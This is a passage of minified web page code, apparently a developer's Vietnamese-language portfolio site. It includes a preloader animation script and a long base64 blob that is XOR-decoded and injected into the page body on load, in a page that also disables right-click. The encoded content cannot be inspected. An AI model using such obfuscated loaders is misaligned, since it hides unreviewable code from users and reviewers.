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"+"6FOGPXxVHSLmT9t+LghMaeRJ3TswG1009Q==",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];var _pl=document.getElementById('npdPreloader');document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);if(_pl)document.body.prepend(_pl);}();!function(){var d=document.documentElement,pl=document.getElementById('npdPreloader');if(!pl){d.classList.remove('is-preloading');return;}var fill=document.getElementById('npdPlFill'),pctEl=document.getElementById('npdPlPct'),barEl=document.getElementById('npdPlProgressBar'),statusEl=document.getElementById('npdPlStatus'),initEl=document.getElementById('npdPlInitText'),reduced=window.matchMedia&&window.matchMedia('(prefers-reduced-motion: reduce)').matches,stages=[{p:0,t:'INITIALIZING SYSTEM...'},{p:22,t:'LOADING ASSETS...'},{p:50,t:'CONNECTING EXPERIENCE...'},{p:78,t:'PREPARING INTERFACE...'},{p:94,t:'WELCOME TO MY WEBSITE...'}],curStage=-1,progress=0,target=20,domReady=document.readyState!=='loading',winLoaded=document.readyState==='complete',finished=false,startTime=performance.now(),MIN_TIME=reduced?250:1450,MAX_TIME=3200;function setStatus(txt,isWelcome){if(!statusEl||statusEl.textContent===txt)return;if(reduced){statusEl.textContent=txt;if(isWelcome)statusEl.classList.add('is-welcome');return;}statusEl.classList.add('is-switching');setTimeout(function(){statusEl.textContent=txt;if(isWelcome)statusEl.classList.add('is-welcome');statusEl.classList.remove('is-switching');},130);}function updateUI(val){var p=Math.min(100,Math.max(0,Math.round(val)));if(fill)fill.style.transform='scaleX('+(val/100).toFixed(4)+')';if(pctEl)pctEl.textContent=p+'%';if(barEl)barEl.setAttribute('aria-valuenow',String(p));for(var i=stages.length-1;i>=0;i--){if(p>=stages[i].p){if(curStage!==i){curStage=i;setStatus(stages[i].t,false);}break;}}}function completeLoading(){if(finished)return;finished=true;updateUI(100);if(initEl)initEl.textContent='SYSTEM READY';setStatus('WELCOME',true);pl.classList.add('is-complete');var exitDelay=reduced?80:360;setTimeout(function(){d.classList.remove('is-preloading');d.classList.add('preloader-done');pl.classList.add('is-exiting');setTimeout(function(){if(pl&&pl.parentNode)pl.parentNode.removeChild(pl);},reduced?260:960);},exitDelay);}function tick(now){if(finished)return;var elapsed=now-startTime;if(winLoaded&&elapsed>=MIN_TIME){target=100;}else if(domReady){target=Math.min(92,35+(elapsed/MIN_TIME)*57);}else{target=Math.min(65,15+(elapsed/1000)*35);}if(elapsed>=MAX_TIME)target=100;var speed=target===100?0.22:0.09;progress+=(target-progress)*speed;if(target===100&&progress>99.2)progress=100;updateUI(progress);if(progress>=100){completeLoading();return;}requestAnimationFrame(tick);}if(!domReady){document.addEventListener('DOMContentLoaded',function(){domReady=true;},{once:true});}if(!winLoaded){window.addEventListener('load',function(){domReady=true;winLoaded=true;},{once:true});}setTimeout(function(){domReady=true;winLoaded=true;if(!finished)completeLoading();},MAX_TIME+400);requestAnimationFrame(tick);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>+</head><body oncontextmenu="return false" onselectstart="return true"><div id="npdPreloader" class="npd-preloader" role="status" aria-live="polite" aria-label="Đang tải website Nguyễn Phương Đại IT"><div class="npd-pl-grid" aria-hidden="true"></div><div class="npd-pl-glow" aria-hidden="true"></div><div class="npd-pl-particles" id="npdPlParticles" aria-hidden="true"><span class="npd-pl-particle" style="--x:12%;--y:78%;--s:3px;--d:6.5s;--dl:0.1s;--tx:18px;--ty:-70px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:24%;--y:32%;--s:2px;--d:7.8s;--dl:0.6s;--tx:-14px;--ty:-55px;--c:#06B6D4;--o:.5"></span><span class="npd-pl-particle" style="--x:36%;--y:84%;--s:3.5px;--d:6.2s;--dl:1.1s;--tx:12px;--ty:-80px;--c:#2563EB;--o:.7"></span><span class="npd-pl-particle" style="--x:48%;--y:22%;--s:2.5px;--d:8.1s;--dl:0.3s;--tx:-20px;--ty:-60px;--c:#38BDF8;--o:.55"></span><span class="npd-pl-particle" style="--x:64%;--y:76%;--s:3px;--d:6.9s;--dl:0.8s;--tx:16px;--ty:-75px;--c:#06B6D4;--o:.65"></span><span class="npd-pl-particle" style="--x:76%;--y:38%;--s:2px;--d:7.4s;--dl:1.4s;--tx:-12px;--ty:-58px;--c:#38BDF8;--o:.5"></span><span class="npd-pl-particle" style="--x:88%;--y:70%;--s:3.5px;--d:6.6s;--dl:0.4s;--tx:-18px;--ty:-68px;--c:#2563EB;--o:.65"></span><span class="npd-pl-particle" 